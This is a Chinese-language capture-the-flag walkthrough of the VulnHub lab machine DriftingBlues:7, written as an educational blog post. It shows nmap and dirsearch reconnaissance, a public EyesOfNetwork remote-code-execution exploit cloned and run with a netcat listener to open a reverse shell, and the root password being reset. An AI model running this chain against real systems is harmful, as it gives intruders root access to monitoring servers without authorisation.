vulnhub靶机 | DriftingBlues:7

Posted 在下小黄

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了vulnhub靶机 | DriftingBlues:7相关的知识,希望对你有一定的参考价值。

大家好!

我是小黄,很高兴又跟大家见面啦 !

拒绝水文,从我做起 !!!!

未经允许,禁止转载 ,违者必究!!!!

本实验仅适用于学习和测试 ,严禁违法操作 ! ! !

今天更新的是:

- vulnhub靶机 | DriftingBlues:7 靶机解题过程及思路

- 微信公众号回复:【

靶机】,即可获取本文全部涉及到的工具。

创建时间:2021年6月7日

软件: MindMaster Pro、kali、DriftingBlues:7靶机

DriftingBlues:7靶机解题过程及思路

前言:

- 靶机下载地址:



- 可以直接用VM打开,ip会自动获取并显示出来(挺人性化的)

- 题目的目标是要夺到里面的

flag

信息搜集:

- 在信息收集阶段,我们需要尽量多的收集关于目标web应用的各种信息,

- 比如:脚本语言的类型、服务器的类型、目录的结构、使用的开源软件、数据库类型、所有链接页面,用到的框架等。



- 第一步:扫描当前网段中的存活主机 :

发现目标主机 - 指令模板:nmap -sP IP地址

nmap -sP 192.168.224.1/24



- 第二步:查看端口及上面运行的服务 :

查看端口及服务 - 指令模板:nmap -p- IP地址

nmap -p- 192.168.224.135

- 第三步:查看端口上面运行的服务版本 :

查看端口上运行服务版本 - 指令模板:nmap -sV IP地址

nmap -sV 192.168.224.135

- 补充:常见端口及服务

- 22端口:SSH服务端口,可能存在 弱口令暴利破解

- 80端口:HTTP端口,有可能对应网站接口

- 443端口:HTTPS端口

- 3306端口:mysql数据库端口,可能存在 弱口令暴利破解

漏洞发现以及漏洞利用:



- 我们可以尝试访问一下66、80、443端口看看 :

- 首先访问一下:66端口 ,因为是上面运行了SimpleHttpServer



- 接下来我们来探测一下目录:

- dirsearch 安装方法

- 指令模板:python3 dirsearch.py -u URL

python3 dirsearch.py -u http://192.168.224.135:66/



- 扫描出一个index_files文件夹,尝试进行访问

- 但是里面并没有发现什么有价值的东西,然后就卡住了。

- 换条路



- 访问80端口:发现里面有一个登录窗口??? 哇哦~

- 来百度搜索Eyes of network发现可以利用的exp

- EyesOfNetwork 5.1 to 5.3 exploits



- 克隆到Kali 里面:

git clone https://github.com/h4knet/eonrce.git



- 需要先赋予运行权限

chmod +x eonrce.py



- 在Kali 开启监听

- 指令模板:

nc -lvp 指定端口



- 运行脚本:

./eonrce.py https://192.168.224.135 -ip 192.168.224.129 -port 8888 - 指令模板:

./eonrce.py 连接URL -ip 指定本机IP -port 指定nc监听的端口



- 我们修改root的密码

passwd root - 由之前扫描发现



开了ssh服务,我们用 ssh 连接靶机ssh 192.168.224.135

- 查看

root用户目录下的文件 - 发现有个叫做

flag.txt的文件,查看一下

- 443端口就直接出个这???

- 大体意思就是个这???

- 这个是没啥用…

各位路过的朋友,如果觉得可以学到些什么的话,点个赞 再走吧,欢迎各位路过的大佬评论,指正错误,也欢迎有问题的小伙伴评论留言,私信。

每个小伙伴的关注都是本人更新博客的动力!!!

请微信搜索【 在下小黄 】文章更新将在第一时间阅读 !

博客中若有不恰当的地方,请您一定要告诉我。前路崎岖,望我们可以互相帮助,并肩前行!

以上是关于vulnhub靶机 | DriftingBlues:7的主要内容,如果未能解决你的问题,请参考以下文章